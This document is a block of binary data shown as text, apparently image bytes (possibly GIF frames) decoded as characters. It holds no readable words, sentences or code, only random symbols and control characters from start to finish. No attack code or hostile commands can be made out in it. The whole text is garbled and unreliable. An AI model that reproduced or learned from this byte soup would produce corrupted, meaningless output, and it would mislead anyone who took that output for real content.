(G ��0A�$e�I��4��� H������.ȺS����ڈq�f(qBǁ�������|��Ø�0Ҡ]�Hn�-�½+��/k#R����\ c�)�n&:�B��Nf�Z.�_-F�ڨaN�}�tK���R6q�Dm&��[��|��1+Ͱ��'��,��*�w�#����f.���4,�ҿ8� ��^�j�Z���y���0�]q��lv��c�I�۴!A��_ف1"@hb���*H �;t�,�u�B���c��X��ą0E�=m��;B�2�1N/�0J�f៰�3N�� &9�Ib���y�{��F ��@k��Dz��`�bd&ŸZ����ݠS̀
�>d�}W����\a��s���: ��t,����%�/�o������rv����tm�Y7�)Ҹz��pjW���s1Y�Z�fq�-4M���R�өl4�nY+�s�{�����L�0����9ե9�sv���m�2g��곈���pc
ژ�ֵ�ơ�f�	�PY~�ۡ�0��o��CVCf8��jl`ţB��X�$& �6�Iib��;y �{,��5H�R�U��8lo�B:E�!h��,.~h����F�jp #�� (~?�b�+������c�&FʏU*���U��a�BX��ܾ��B���[;�	����w�5Fv�QwMw�t�K��L�<ޣt�'�[m�-rg��eu��L��w��/�&�8J(8aAw�]��]�uN�u[����v�v�4@4XEW+8'�gx�P�O����P743Ƅ13�l�&C.$ȖB�L�P�@m_�#a"^��Pz��/qD�wZ��R[��P0#0x�� ^�A5U#]a���H�A�F�b�PU�c�8�aU�s5p}rb+��&��{��sR'x�?�(�H�"�� �W	0&Pp���������?�<����Uf��;� xw"�[Ő�Q7\��+o�t	-�4&`g�$i�Nw�L3X[���GwZ�D � cRt�t�wc�v�Zy�hM�u�4��Xt�5N}p'�t���"���a��D��vk����1y��B�#�1��B1�B\�BՄ�l7Ty9QcP��$Q�9$���A'�W)�a�a<��>	 Z�)0;��,S�@��F��|}P��F�����2�s�c@�r��T�`�r�5f� fY6��x� wB  Ǌ�' �1�!ce������7'��~�����i�aas��J��L��`!����v�X�� ,�(wg�w�8.΢t�xJ�LGw[?gj�2��BJ�qupƚ����I���Lbp@�wqf�ḏ<�[-��X���I��)L��?�%���h�#��Ր�
�Fx�0k43v��`��lm)�7P��,)3��Qu5`U z(  anHDpVYE1s �j���sa&�E�@E�Ĕ�}X �x tq7�R/aA$V�p|�W sR2@�S's��	B�) eh8�G�)]�P0�|��~	g=z��y�>z��q��[�����
���5a�$=�r؈=�%L�h��Tg��-_�Xl�q8Q��=YS�x�w��ҳM��\`Q�(jn�a�f1�ϴv9�LJ��)kD؝�^���D`4�Q4��'�4�Q��1W���aH`5�4yM�`�U 3O"R��^B��P�@�D��%���` D���	䔈Tᖉ� ��)h�c�d_�U��F�@xQ9P+mqP Fp�:'� 807 ��j}D�gS0pR9�@���D8�<J� 닩T�hHڣ���wwєj�v�u/�	���<(��}��wb��X*���,ߓ��՛~��i
gqfj�f����Ҹ=�ii�G=��g8&A�Q�\w���w���<x�azv��t�����Xv�w�Ґؙ^� �w�G/ 13����_��P+R`0#B����_�V`	".i"���'Rm�z�2�|�	귀[s�N��}�`N�� �vtPb�8r0�Bd�s�[>�N��>�Y��ӣ���c"��[�D'�j:��N�=8:�vx��T�k
u�x�����f�U�����8�;O��f�i;uxt��k�4�u>k�Ƹ�P�v����d^�%1K� ͣ $0��e��zCAPQ8AC�JmBPy%�xW(�_-2#5�"5B0���@�;F�{k�k�
���z��J�C SF�c��;���C�
�����=A*���
|h��t��/Sw�����-��L$�L���q����g�YrG=ǘ��ؤǻêkL,����~:[y�������t[����	t��JA̼R�>���=@����ɦ`$ɩ_�j��"P�#9��&��!�1\�!�K�
`}�4	���\+C�=�!�	�cY4L'�S����^�����?ZC���K�t���9J��íl���=eڂ�Y���j�W[�I�U�_|�C�ۈ�Q<w������v&]�{�w*İ���=�֤���`|^<��b^$`k϶l�Q()�Mx��	��!�!�Ce�KC��� � ȁJ�!K Ȟ\>h��K��ɣ��l>�̭R���]�=�D:���Z��[1̍������X�m�j�v���4��H��C���M��� �u;�>��Q�s����{�v*��uv{ֻԕ�:L!X#h���YG���[ȇ�-e��Y`������74�%Y�*�Q���]8y3�!$ !�01�L��І���=X����]��\C�	�}�4�(�J��v7Rq�{-�C
�Gʗ�c��>Z>f���E��#����F=����;ٮ{J�Y���L=7����Ń��X��ۃ�F�'Ǩ�/|Nmw��uͨŜ؋wӳN��;�R�4;Lx���⽶%�w�/`.BB_��B,bw�"�� /�lE�m1�_E$@�������s�z=��b�Ǡ��S8�K���8ZA������?`���Kc$��ع$�>�}�Kۤ�iL�ZٕK%]Z]�ČÑew).��˴-u�=g0Hě5F�m�R���<���X���h?������X���L�1���MP9��_-��y��2�?�m"���EޣWF37r�!��
灜>P>�o�}�����Nm������M����c���{��{Y� ����s6ڬ�tU��RwzV���fLg�����&w����/����=�~�\>1���P�w�[�<�'3����{�b��Ԅ�u8�unMD`k�V����9c`[�2f�!t��FS2��#����/z4SוF���vm�͓c
�=݅���<��>�w���?]>��} ���و@�b�N+>����Բ8~N���ɛ͸>�P;�م����8=���^����݃ܛ��~��;FM|ğ��j�������q-:3m9�P���2��U��p�$@`�&�!8�P;�1@L���{��s�� �;����X~��R�P�lt�j(R�Ї��p�����p�_Gx�N�n�����-�闿���k����K���K�J4ķ��Gܛۃ�����5MԔ��,�sFi&_><7������땯�%�EL�9[��������;���ݓ�X=灳�q�����m��;���>���<������}����>1ү�Կ�LO���[}���vN �B����C��R��@&2�\u� �6uj}��}b~~}qfq�~t�������|�o���?�P�?}?P�P��}��?}�����y�y-������-���y���΅�-��ϵֵ�ӄ����Ʉ�}���}�Ť�-���y㝼}ޅ���}�$����^��J���1m @$�/��>
�qǏ$2�"@ 㒓$�d\� %��)O��y��I�Kb��H��ɗ1^�l9��M�+{�ZJ�)S�9��$�ū�i"���K]�L(���YD.=:k6�	�� ���mu�-�	��$S��R%*�`Y�O�J��<y��}�E?]��T�y��C?�#:��s~�9��l0s�Y��	u�K���w�"���$r��w�ۼ�:(<"�<Ёw�wbE�Kn�⧊�*��4�r���B��?�^|��቞?j�hI��%CD?\��_j���x�Up�!%qDf@��E��E��v��Yt�ņoh��,j��[���!H@*��rʍ��X,���aVq��1�p�iFEf�r�@@L�/�CܖM����?�A���`9I6
�%h��R�1��4��i�<�A71VZ)Y�����rwz�碋��h���a%V��0 �uM��P�~
ߦ�ѤӦ��:������(�'wR�`�Bƈ��(I%������H�1�dDHF�1~�I�lU[�X��1A���c��x��b��芏Cj��3H�Y��RϜtr3�櫯�����>��Δ�b�Ʃ��ع�P��V'S'&q�XCʺ���\�����~��DA���G�����0�,��4�l��8�3�,o�Gߩ��D����̥W ��j(;t���A� aY��S������x-:fX,�ֲ0��ö@�y)o_ژhju��4�"壤�]�<u�}(��=]�
����ZF3Є6o�]g^�F1��w,�.�褗n�騧���W�]wA��%@�ׄ|������Uj<��kB�Xuv+��|������s���Z�U�Kr}��_t	DT���觯����~��AT�)I��qu���>���ڨ�G���L�h���Gx��&H�
Z�}\�wR";�
*�9a,�u��#L�
W����x�s�fH�����#B�:�����@������jgHL���Ę��'D���H�*Z��>�	����.z�`#yDx�2��hL�9����$p|��H�9ڱ�x�����=��'NY� I�B�$#"��F:򑐌�$'I�JZ�̤&7��NR2 !�F  ,    ��  ��~����������}5�E�E4EY4�EE9���s��c4!Y_@9Y�_!&949E_�@Y9��!Y����������}�s  !N+ =%++s&��JNJ.�G��..GG����.<&sspc	�eN���
@�ǜ=( P���E3j$D�LTv�DpE�Ɠ(S*�C�͂�`�3�˛4q��)��ϟ@�>*`�ѣC%(]*��ӧ����#F`)SfD	<�r��Y�h�ʉ�,۷p�#��C�nڻx�%���z��a`!B�RK�r���Ǝ�$�L9��˘3[Vɹ� >��2�T�,0
l�r KOHŚ��"@,�
��9� �JУ D�h�*�e���!�1K�%A�ԳW߮�;���-o����>岥(Q�s��hǮ�	|��͓G�<\ @!TD= 4�%!G&Q��M	y�a��H;�� <%ih≌�M9��b�;Ÿ� 7�ԍE�ԎI%ŔRPE%�DZ�VZq��	�Ae��V]qU�V]X�q��Yr�d &�u���up�bR�fd]P�d�թ�(�K��&Ѐ�j4��k�R�l��a��h�9�/|a�r�2�E4@R�uY��e])��Lx��
묮V�jw�C�9%\�9�3�}��W����������s|�г�ǃ=s�. �A����!nT���c�r�. @�j�Q� t\�z�;��(�N3�ӌۈ�PE�谏?�P DY��^)��]X �Y����$wYזz��Eߖ9�_젃� vؚ��cm�ٜs��q�k4!oL�&@Tb\.Mc�9�����U��m�PB)+����P̣��9���&b��Lvԥ��ܪ�
^��M*ux�z�<J(��;�k<ĺ�x;�ˣ��<�0�@��qP�v�����0G��G�KG��`�����5La�S\��� ��q�Iq�!H��j ��Go��/�p�CqSW0U�Uq >�VFp�CVep�q�!�E��r��e�e�!��v���G Ao�YЂ� 
�N:���(2\� MEr��E�m�TC	N U~�������ٲ �����@1�)����2�V�����@lU��
�V������� �J�{�%��q�b�eE��&H�	0��"��Z�Ă�  5�.�EH ,��$$#H���:���\O�O	֑��h�S��n`�=�a^~��$�<�Maԃ^&��0�a�{��S�䔉Q|C�����p�{�Y��+a	e�ۋ�����#u�`(�<!1�DLc܄3�IN�d �@ Pq���u ���pZ%� �K%#!ؠk�V��N��(���
�u�MM+kZ����D�z��; (3�����<����Q�`�����5J'   b�@4%T��!I��� 3�Ns�;W@'�3}��B�,}��v�p�?�a L��B��@ 1��$dp�"���A��3���Mz��
��Bɣ�uoH�_R���&	}�a˔jy�\ޥ���/}�?az`)p,г�EFN��h�&P�0T�5-�!(@�`�,��i���T�ΰ!'08B�T��C0�h'([5Q��YH�?j���E�a��O���P��gu��P�v-\	�e�v�^܏G]PR8^�"Hjp5~�9��0�$(g���F�����kY��b�*ԡ*#5����pU1��W��U	,h@�{��H���F_�^��Z#O���f���
��a�,V\�t@�d��-���+�u�|E�l�x,����Id�!S
��ȷ ��� ���,-�	�$�!��Dnr��D��T���h���&�.PQ���'<T@�!qe��R��U�B�������~�s���Kӕ�O!G��v�ł�� F�u�Z������`��0���	2@�*a $�ѩ})E�5��Q7�hKf��p&h`�H� ��p/�}8~�Ij5�b��X?���R�g���J<>��2p�2�>�̏�i�C�p��C,�~�� �b��Ȁ��`��" E0`�8�� 6H<��������UH@es�N�����a�9� ��j��D�4+�Ԍ�������d\
UY��.e�N��{.�(�
�oGϭo�g�J'�n�s�U�D����"ص��� Ԟ3�'1�/��si8�T4g�>���I�P�����d�P�Zώ���t�����M0���;9��d�� ޠ<(���$����ڨ?�Xbo�h)�|���]$�Ŭā�շ������������h؁np�����ׁ��`A�A�j�w"��?4"C ��?~H.� ��<�~�aD@�*[���+8 n��*���b +� I� �s̱<�0`��4�!d�sF�gS�7����gK�;�*(755�QPёu6Q�cS$v�v]t&`���B�:��
�R!  ���U	$�
��(��jbcF�)��6x�&;<5;� �����gt��i�.���"�l o~�"~��� )�w4j Vz��a��m��m�{Q!$��j�{���!dw�n��U�Do�w|��2�tSo�� �� w8~m8lj l�'l��]B u(<fЊK��	� 6C�L�-D�DQ�Y@ ~r U� a�
F� )�<r/��P����3d�B��Lnҍ���8���H��t4DC�(�*�u�3����&P�5X��c�T�Q< M .� p�]c R!5�` ���M(��C�� ��w��W>������_�Fw �}��lo@b q��$����TD}`��}�����aE��z���HbT�V��Y�nP�Fc�g��X�Vy��#L��'j0/�l٧�4�sT�3r��Җk)j��7a�I�o@ ����)�F`%�	4A
O0��	���G�.` /  ő @#�0���d �f]�:`q   �i������������Y�9H_�_��Hh�%E�������y5u0#^pv�� ��@��pp	��aG+`F�P��P��4�.��S���h��x_����&}�@q`yIsd��¦��Ub@q��b  D� ��>iz	Ӡ�m�G�E	{�({�sJieb�#�nR�1R�Ń�$Z�Yi�'�����f`G�I��)����瑣r�o�Kw9l�l(&�`�=P@rP�.�]�Y���3�96!�F` � k��e"m3zP)�)O�|�p�G��Fx�; �~v�\ّ����� r]eBhP.\��5E�_0x]F�� np��� T�M�.�(���)���=��"*�#!I�2�	�` ,ȑ�2��٫%�#Y���L��@��l�����m�dd�:�0	�I�z=٠�7�XVj�������VL١]�@�eQIT������ `�Jo�6�b���xT'�o� mٖ���~`q �g�~�� 0�d�yn2t`��T��"*]�`�	G gЦAVё6p5��`~ �A')��;k ;�D�b7B�7��*��[N�Xo������iI�vFGND0���);�!��p�Q�%`�a�8���3ҏ�pc�^�� ^�+p+ 4��v� �	40���BY4p ��b�E�ڞJ � ���rӴݸ���d��f�#�j���I�����ad��Z�����j�1����f9	�z���q�/��w��H~r ���YңXr`Ge���æb@^	�'�p�Q O�:�	3�e#�! c F��k�.mc@F��5*@� `9���� <�N�#Y�V������ �S�a˵b۫G  }�M �b-90y� �c�b�~�A� f�*���� 9 $���bs� � �۫���9�����:����AČ0��ħg#@Y#��Plz�3���z�
����J��#�$�{�Ƈ�f\���rВf����pW!��t�/������j��;�<�j@ `p�k��$0f `�IO@p`��gO& �d� ~  ]p�� ޔ�u� 0s&�F���p�˲��1�|�`h�����\<E8\��]۫50. �30���`T��'��3��Ƙ)G
b��	�p�a�*4��r�  F�:,4(v�ȸ�i>g��荙�t��� o�l�j�����l��G�R�L�<92�ܪ���͠=��#UbE��⪔Hr$Z�bgvJ��tл{�g,.��&A�T�wx�d@����ڇ%ţ~b�jq0ao�p)!�� 0 .�$ ` �F@�+0tEP!W eF  9`��JJ� �K04�F r�P`�ԍ�<��׵<5��xu-�s=���3;n�������� �b�{�A�xE,\�=�9QZj�XB��*)4�!���A�R�|]�������A�jr ��� �p���`b0U�)y)PI�۽<��~u��t���RL���AI��#����G�$`a7� o�A�c����yy��-���;a,� 'l-�ӆ��C�/��mPJ   �`�;P$� H���$L�F�[�H� G�+� ;��;q�"!�7�Y�6S�pM�S�[-��,�,��)xJP ;�뎴#��صeG�fg��8ʬ_�)��@ �S��*f�3�p�v��c� � 0�ڪ]��-��j�;��S��Wp7�<���~p���op<XUb���/t�e�����rp��I����]�[zM��m�:bZ��#,�:  7�l��/C杻��d���� ,�l�΃�����;r0�s�%����0|�!} .�  �ɉ�" ��	 ��Lm�2�"�����/� ����!��,.��|��˴���>��1]��˻����%�?�N�E.��`Bs0�b3Y6qA`Y5����"6���jI��F�l�9���*�x3��t`��sH@<�TxqP8�� T��}}��-�BI�k�J�ܛ~�@r�R����VHb̗��᭕~��%��4�2=_<�аև �7~���fg�8��� ��� ۰ D���23҈*�x&�_q֪������~�+��/�4>�W���W؋"� �f;J@�2A
�1e�!Ψb�"C���qFC�ɥ�P�:\�� �`�$�]���Ⱥ�x7s���2_j�`{뎤��@M�w�~�Z,Q�m�����c<������H�#N���퇚��MJ�  [[777ot~~��u����������������t}b <;����G��T��T;<G� G�3,Y:# FZ�YY!!!������������}�%J�%<�<T�����<..&%N���5=@@�
<��#�@Y���0���eƁ�X� Be�c �?_r�q� =0cʄ�/��#.椨a�Bz��+�$��B��?q�đ�@�	d��!��7�Iq��$������W��A�G�2�J���߿���`a�+^̸��[�����˓1;>̙3�ϠHM���ӧ�X��ؘ-�� q��0�X���+�N�����ݭXΟ�:SA	�2)($H�  #H\40a 2#��@��j��Y���k��c���>%�`O�8��;��N�8�B> P��A��LA`@ �`	@ MЌ �	�`�+vd@`L>�J4�p�3�H>��s�[]a�d�� P}���o�����ƜWH9[ZM�o��Aei� 'b8�	fD҈f�	7G�������_�j�c�N��袘�R(���	i��fi ��;t[l���m���CZv$�jp��ꫮN�� g���0�I��+(�d���A�8�f @.�� e�6�3��Ѝ}�f{_|��������:�Ҝ*n�S9�)P?	�D_ ���*@���T0P԰B
u D� �J<T@%`�
<�XM&i�WD���bp)�r3r%�Sx0A~0 �n�!�]t��b��Yy��å��(d��A�Ւf�֐v��ה��he�~=�Y�v�h�� �Tx����0�7�6A(����j5�t"��WP���F`Hв+dGt�W$�r
 � M����^}��'���}�_6�S�������dn���� S�H�T�/2+9TľU�D\��F�pDG!A��`�a�Gc��	���/5�=%ӳ K����@����B�����N���&� �IBri�4P����)�y�6
*amiKa
�f6Ƅ-l-d� E�:
�\C�Tx��H`q��܆�N�!6o�� F���!��D�2������d3	Dx�^���&!��)�qGr3�?�XpA�.�.��!65H���% �<� �A	C���;��g?��O}������<ұ���x�㑃J@�8��0�C`���/�8��T��`]���5@`C�@�r@1��"�;  \���HH;� � '��!��Z�Min3�g��0�e!��5���������jj�����7�L/bH�iP��>�p���Z�P��І�q��ZPJ���R��p	�oP���-,T�C�0EJ��}�C�p�>x�,�x;ۉ�v��Ѐ4 T�5hg��:��v� XO�jN�T�6�C��)t@
](ZN� ��EA!����=�`����Hގv���8���7�cwG@�!<vQ!�� ��׼{M�#q�ȿr t$
��+�� H�0�֠�(x�	�1���d!GY �2���$�c��6��ML���l�p������O��	>�3`�T'�BwHM�&4p��}��X/E����䐡�:���F�F�;Ll`'<�48��ݎ�D%¤3UJG8U������`4,z`�C%j��d�nR��v�@?�a^��Z���"�0j�4x`:肌�z�	L�	3�Lñ�!3Ȝ�io�uv��]#��3�p�������~w *ְ�tA���c�l+�e �v�(+��*x���%ᾪuB

h�%��E��(�)(R6�Kh�	P����o��2  /����cK}��5�x)��N'��	MTu�޴�`+]�V���7="H�{� B7�|D9��T��nA�F3`Wr�:{&�f;��b0�a*�.-R8��7;؂W���@m�.�(��A��0 ��5@�FwP��r��]��6��q����I?�u��ڬ;�t�Kq�B����ac4耆X��X�d�P/4����T�z��3
�
h�.��q��2��?�f ۲DOA��D�%���qލ��Ļ�?hM���:�*j:�Z�<xn�EQ	�zJ6�D���]tEվ�[��ce*d�CS��yF�_,v��, �:�1fq?���h #�
 54�h�	/0 Ir�� |��8|Vp3y[�2G��:�)�\�[�'���P $]�����1��"1�H����`���*���@b�C"P���6	( P�hb�|����ϏNl�����\�޸���?iD���/�KO����u8��P�r9_G(�5vcG
e77g7zS^�P%$
S'��4rAPa�F [&z�)H�Mgc�- 0�0CW� :�)6x Qa#����y0���,�!�/R�q �pMpL�#R��Q��wz�'�g{�L7X
� T�0 10^�/w @ �=���p0p2Ir,�S'�	�Y��OP<  ���q��� s ey$�$\��[��[S0hB,�) `f�389�v��	�wy���mci����bH�<TQ���B�%Q�R+.Ջpg��h����v_�pv�e| �v���@�q�Ӹ&W�U�37�Rr���3M�F`V�a��(ny�QK��b��>��6�Q��q �# VH�Rh�QH�Tx�Y��M�;�G{U{���� ���Y0�C#0[�}%� �P�r�� �g�`�x}  Q�&F�$�2��=�h?�Mr S 8G�&`e]H`\S��E�7l���a������� ���b���2���ApȀ�8�tI����_[��Pk�	Ȧ}pN��lJTr�TG�>c4��l�O�FxA؎�1� Q�Y^����x<�� �c_)ח��r��V5Y�M�������# 9�I�������I|U{�)�e7�p} I�����׳/>Ї*e�Y�$R: O@ :@}�k�
HP'�<� �����"BG �@�eM���M Ub%7��Wpm]B�Q0���]�iK�ƕ�番�ڊg9����ڡd�uEy�aC�"E��j�X��8�+�Q�k����7��*�@d�j0W���F�4d�S� ��0�������(�Y���9�)n��i8HpfU���X�S�:L(���I��Y��Il*���R���g���{��L�����/��JY +�2�0�9 � ��Q�@<�
<�!E� <�.  �b�p pKY�r�0?ih+�M1s�@�D�!�>�2��*D~�7�]W��Ѡ��P�\٬���ay�a��ڥڡ:P��6�x��z���2r-E��8�x��,ڢ.��1�D��l�H �H%b@xA�]P��bTFr����Ơ��� @�AQ�i�bV�j���Z������(2�)�f
Wk:�tJ�Q(�Bфh�Bqo$;��yx*.�9�}�� �c�/�z��=��Ũ2 3�}p=`�N90<�00F@:�  �� �*,߇0�7,)s@A)9G�9�e$�:���� ":@%�a%�
3�2�zF�C�a�n�;��v��=�w���J��W����{�<P�K�� �q�����H��[��T@(�(����x(fe�*窢*ڋ����У 8�'dp�04��RwVTj`�N�f� �8b�V	�y�K����fU��[�H!p=O��VE���rڲ+˦D��&k�,[�Y�1��3���{�20=@;{��p=�W =P�@ V C /  q��p�� V �
6���4,@1�K	�?��2>�d\u��To0kX%b�M�T&@��ҫ2#z����\��K�
냃��/�7��kԑ���qi��i��X���q�G@Ƨ���`|����u��7T7-5	�{�x�	�������4�Д�DNq�a>�MG`L�nS�_<���g\��kU��;f�}/��k ��c�K�\�%K�4�y�u���{o��g�[{�X���c���)"a�!��T *0	[Ko� �R�!�R�/` @  �}P1�B"�U�9���\�jk\bһ�{)�VR[`$S17x	*7��H�?q mH,w[q ��V��a �>0�]��*��j�_�h�З��*����Z��Z)X�i�A�V�ň� �������P|Y��i���(]�>Ė���9)�{ ��/Ca����p�����@M����|�� �{:�|:��J`��/��/��Ja��> *�@���BX��  �n�0�����?���@,1sM�@�|2b�D|�¶(�) �9���KS�G23��%�	b�$	0�����ف�N<ڭ�M��Ѫ]ѿ Ѥ��:Ѳm�Њ�h\���V�i��-�(�"=	�i�[!m^� ����oQ2���r�$;=�Z�뾥|����F���K��ܾ���Nݿ}�b &Q�|�1���/��)�V�23�;� �.��n�,"c�TS�/��FA '�?F���M�I:@���G�@��nkF�E���v{2��F�RD��l� ��٠Ѐ�n�M���>��m۳M۪��F��F�}�`l�i#�u�� ]�H� }�:av#oj�-Q��]nC2-���(r�:�����k�'K���!��?���{�������{.G��R���/�y�c�� �\��=�
�m��m") 	�~�@#"�2 �GB��$�D��O�?Hɝl��O	�m���,D60l+.,.�j`��הd���QX0#��6~��n�H��G��������>��m���T�'�;�m��N�Zg9��#�6fE�2�(G�r`v�6�!��5�����q����u��x��k��~>��Yz]|�>,q0!���~�E�]����~T�8XT��b>�0�N�8�����*���l�UD�e%�>q�s�F���r,G�s+��7��.���@��n����^�@8�X_��Xϰ�[���a����Ln����&������ޠn�߅^ ���<`+ �A���O`Z0"�0B�Ea�PB��C����������/)W��K��r��?�G����/�-[�z|j�/�Y���ư��J�
H �O"��Z!��>�))@����hG�]��7�:N��9�����?��G=a5 �(G��|綵^�|Pq�O�2pPeT��}`He �Q��T�7�a���a/��>/�� ���������a��������������������;u~���������������������94�/�����JH�&<���	!@!9�!5����)������R�H�����(,���Ç#���!K�"���=��!�4�d����.,  ��T�-8�b\X���䉌,\z%C�C�F#ǂ�N�:�@�6�؁`�qnla� �l<x@�F+)�ʽ"�@
��1E��>
X�R
�pC�1KjT(�c�E,8p�جb�
�;a�A�4�B�J�J�u�I�=��)4�۳C=*u��oV`�E���^Í)_μ95D�|�lH���\a�.��s<{"�x<�X�������oR-�}TP�������(�CJ@ �4`�Q�eq�t Ą�p���v�� 4= V�P�==�NAѕ�PS�Q�r���SP�H#Jm�F�`Ðo����1q���F�� FW]B��[^��N�ɐ.�y�<,�Xc�y�_~,I��C� fXp��ᖉi���j���l���ٞ�6�Y�zB��
Z�Vi�~Z��!����oAErǕjꩨ�ܪ���ǫDP�#��L-m��� aY��NG�=��<�\����.���F�h�е(���B�@�̈ĠH���R�!��!��tx�K (!@>X!CO@�S@d`�r�H#Q5&lA�r�H�)h��Lj�a�M�b1N1�aYW
t�%�o��bi�`_}-����E6 ̐@wf)��&*h�F'���Z��4g�E-��TW=i�E�&����A���*6�d��bؕ����@.�9���t�*�==��3�`�3�����n���0∇��������v�� d�����	�4�	X���>��G p���G]d�w\i�B��P�/�b8uRt]A�d����O?�A���d��l^c��p���}�\A,t��Xg����/*�UO������� ��e�7�E�fS�2��P��9�lt��<�>d@`�a��F�,0� ���S��-bP�`,�/ቡgH����8�\�"��"A	)Ȁ;d�|�A�@Lr�`�A ��%4`�% ��p�� � -Z���<9 O(Iy��а�\A@`�GG��Kt�C
x�4}�1��"�g�����iB�p�2th�ьԈ�'�Y����4G�/�fD�� �eH�*Q��U������u�ݼ@	xh�w�^.'j��A"��<�V�0@�� }��Ќ�%0>!�;f�B��g r���8�I��p��!V`%ԀtM,62,�e�#�U� h�P|�@t: X 0E����%yM����?�` �c7Z�7��P�|�A�񽩐2;�!�H�o�`���;;Er���dmDc�-43`�Ӝ�IP򯕮L�T��?�r�2��T�
U������hT3"��8��X�����
(����e�mπC�����h C�O������%�s��@9���� ��
���s�u�:��(��B���|G�"� 6���uHCW���J��DƏ�h�O�n; �vЁ�F9�Q2(��׸��Jz���4Mg:�\�L� �idЅ.؉�8ͩ�<IK�)ʀ�+�Q�{ԫ*�Tͯ~����FՕY��1 ��eX��5|m��)+�p�+<0��:88ˈ���BX� d�(F��� Y`�eA>r c�Ä�P&�����8<��:{8�v�a�B0���ѓ~K�jl�кM9�m �p�#���%"�5@P�B�`B�������/��AW�<�J���G�h�L�>�eiv��K�2m}��Ѕ(� �C+ {�T�6���4j}�g�����(�Y��>���Ó�qUV��իN��8���d�J4 $6�zi`K�{V�X@�P�7�]�X�d�����j,��x��# �)�@�p�#��3�A���;��B����� �p9�wz0#��O���E�'�G�EAE��D<!<�r5�`��+8�d�h@�3yB��l��vt�H�h�0�f�����+�g=��W�� ���@� �G(��]@���!�Uȶ9��
�T
����0u�}rҙִ���J�2���-�TE]��I�R\ڡb�����5�A^	���z�ί�GPdX����5�.� h@�r�����{��m�=��G=�~�d�V�tx�ʂ�|�m��X k_	O�.�рD�F� 8$`�2�`��ó��gt$t�;��>��S!���eW�����ށV��O�A�K�ߊ@f���]��A���.�M�  -�����h	�c�*��x�B��F�6}0b/` &�5�\W� S����u]g� B7t�S�-+pI�KS��t]�d@3J�Au�Y�RGJ[g�_�u�&U, j@�;�UvBHw?�	@�iFF�E`�"+n�"0jK5@6hU�do�{��`��*��N�E2bG
����1R%��1Pwrg�1!,c �"@0"�Z�`D�Z�
u.�hZ��8#p*`���7�GM)�Y�V|9Ck��L��X�W�34�'d�u^�/�}, <�h�Z�c:�eА��p��	���P`^Q�"�_a���NYPe�x6.G 
��c4Oqzd#3�v@aXG}�  T�G�&؁Udt60 �_�%%x���t��	08�w�Tw�U����ww��i]�w��i=� p9`�S^�FU=�HI�JhFGQ�%I'GF �R� ��'�!vS6�w���#8d>t)P-W����У �$At  �r8shq�lf z8,��� �R!�M	p�6s��ѐ8��/ 07ذe0�d=|gD�.��h�����SYH0�Xd2  J�#� �2OF$X	:�0~�n�5q,*���,  g0:l:ʔiF�c���#ra�r:Pc��f`r��17�%�GA'to0�������t�Տ��
�>�#������8��yw ���&��䃣�N�1*~�QyёQUj��?s� ]P�PCaFNhF��0'���X-9�i0cZ*:�<��:�^B���W�%6p%�q`�w|1�r��p �W��|X\�M�A{Qe�HB P���b��1��T)�M���������r7�(Z�U�8��=&����EY# / ��OF�#@&8p.U�9k�t w~�M}� �xw8P� r	�Q���6Y ��U����@�%= {�{v��iG�!s�Q�R�i�hJ`��-�Y��J���I��)  մ��h'y���j������j��q��FP6�2�9.0�U�N�>+Hw/U�IF�:��'�r�j�A�В�e0:� Р]�����C^B�����%J�2[��Q�Ri��g�*��� �&��mJ+� �7�Q�`��9�tI0��`n|��Z��6�H�L��VzCZJ�.��=�|\jY�E��DY4P&  = c^�J� 3�� �z! �� �K4!9Bt .�e����'*�	 ]�n�h��a�<�'P�<v�6  �e�8�a�:P��	z�Q= ���ۥ%@x�z����^R���H��!�Y;��Pg^v�}����w��?�
����]�h ;�)`��R�p4)��H�20��(I�Nx�#��K�Aq�˲ @q� 骮Đ�=�ϫ�r��~� �:�ʢ�\r�|RI�RI�U�;�V��b�1��2�Q��e@'Q�&<����b��&�Xe��x,*��Tj������0KN3+&>9}���G�h	0�0�k�a�9OK�7�p�D4`P�	`&�Lp����W.o�V�ԣkgխ/� JR%�QP--�%�1Fp�o�1��1�� G �@���Ŧ�}�wZC��	�	#�h��Y��H)k����b�;�7���3vl'��!6` :0����F�{�Y/iB�X�ß&Yɼ럿��mke��	p7��ȫ�����-~�����_�W mж؛,[�#�#
��lP���BXɾ`ٕ�b7*A��pE�t&���W��
F t���vS�a�24$��|��\�[�`boӷ9���A�?Q0T�h��z�	���V.@  � [��&�'�w��F8�C�c˷} �5��z�4�2P9pP� 7��v����-M7�F.��`\ӈ[�d�mf|��
����Q uD-�F����u�y�d���	�}܃R�8�Xo`��7Uv�*r��=Q���,�"�P���l��黙<@�*02�&��o�i@ʦ|��h��؂}C)z��N�N�[�}1��{����eǲ�~��A@5KE����r�#v��`�v�n�������,(2�����3��1d�,Y�s9�r�쳧Q�����Dm���/S:�	@ ]�����{�{�W  0���T�S=W` 2�-	@�}�  �S� tBS~`bGvP%X���y���,P�6��7=d<����==�>ݣ_V��B�ԢK�O�v�PjR�bF�v�v����vR ��E��R�9���$��m�0o��WC@"Q [��z]���L��~ ;4M�Ω1��a�|����Z> KY����Vsp,�۟�3��<� Q�b�p)B;�{�CЪ<� 9�;�n|��?\�/[����������W:����=p&g � t�?�P���~�{��%|���!�"��9!��6�p�ݝb�̙�!�1��$�uqG�3��#�C Y@	)P0
q����)���xؑ���n�8=�e�^�P0���S��$N��� �R���T����,��O@�zv�T���ۺ�l��?�<q�(b P5pJ�|������N Di���]��R����yqwA9P�݄�p,�63�I�aʔ�-5`.��رQ��Ng��p�����f�<�  �dˑ��~�V�/k�2��_�=�g p#�&Z�x �	#��M��! Z���%;P�Z�pP�znB;=������a����_d2}@�| C��0�q pP�>@&�ӝ��t Z��zf�v4% ;�~��X�1&�������zn)4�JI4�}<��./|�c��E4] �(�p,���������������t�a����)�`��*c��Ϣ��N��
ِ��%�������MX�Db�		C#8*#*823�����2#C/FO�!OYY4!�!O5����5���ÿ�ż���}�%��%�++#+A#,ga,,hkgX0/,v<Q,4@4p@�!!�@YdH�̃H`��q$ :<� � D��z'�J �bd�B)<~�P&Ê
